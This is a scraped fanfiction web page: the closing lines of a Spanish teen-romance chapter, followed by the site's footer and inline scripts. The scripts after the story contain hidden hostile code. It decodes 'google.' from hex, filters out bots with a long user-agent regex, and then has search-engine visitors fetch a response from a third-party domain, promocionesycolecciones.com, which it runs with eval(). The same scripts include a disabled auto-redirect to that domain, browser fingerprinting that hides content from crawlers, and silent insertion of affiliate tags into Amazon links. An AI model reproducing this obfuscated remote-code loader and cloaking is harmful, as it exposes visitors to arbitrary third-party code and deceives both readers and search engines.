casa-dijo como todo un caballero- pero antes….</p><p>Me dio un suave beso infinito de media luna, ya saben…de esos que te dan justo al borde de la boca que te dejan pensando en el especialmente si lo hacen lentos y cautivadores (justo como lo hizo el). Me lleve las manos a mis labios cuando él se hubo despegado, lo quería…. ¡el me gustaba! Y aunque no era el Ethan rudo y atractivo que esperaba el era Brent, buen chico, guapo, protector y todo lo que yo esperaba de un novio excepto por la parte pasional….la pasión creí solo encontrarla en los ojos del chico que me secuestro después de salvarme.</p><p> </p><a href="https://fanfic.es/#1">Regresar al índice</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Esta historia archivada en <a href="https://fanfic.es/viewstory.php?sid=40630">https://www.fanfic.es/viewstory.php?sid=40630</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#f4969d809198979c818cb48d959c9b9bda9187"><span class="__cf_email__" data-cfemail="b0d2d9c4d5dcd3d8c5c8f0c9d1d8dfdf9ed5c3">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#197b706d7c757a716c61596078717676377c6a"><span class="__cf_email__" data-cfemail="7e1c170a1b121d160b063e071f161111501b0d">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=63881&from=fanfic.es&id=143')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#1f7d706b767570717376717a5f78727e7673317c7072" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Blair%26%23039%3Bs+side+by+KatherineS", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
